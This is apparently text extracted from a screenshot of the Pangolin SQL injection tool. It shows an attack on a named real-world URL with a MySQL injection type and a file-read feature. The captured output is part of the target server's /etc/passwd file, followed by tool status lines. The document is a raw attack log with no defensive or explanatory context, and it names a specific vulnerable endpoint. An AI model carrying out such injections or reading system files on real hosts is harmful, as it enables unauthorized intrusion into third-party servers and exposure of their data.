 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://bxn.163.com/csxs_gr.php?id=28 GET Check Pause Stop
Type Integer DB Mysql KeyWord 3279 Options Reset
Informations Datas FileReader MysqlFileWriter
File Path /etc/passwd Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:
Count of table : 0
Length is : 1
Content is : 0
Count of table : 0
Stopped! Version 1.2.4.590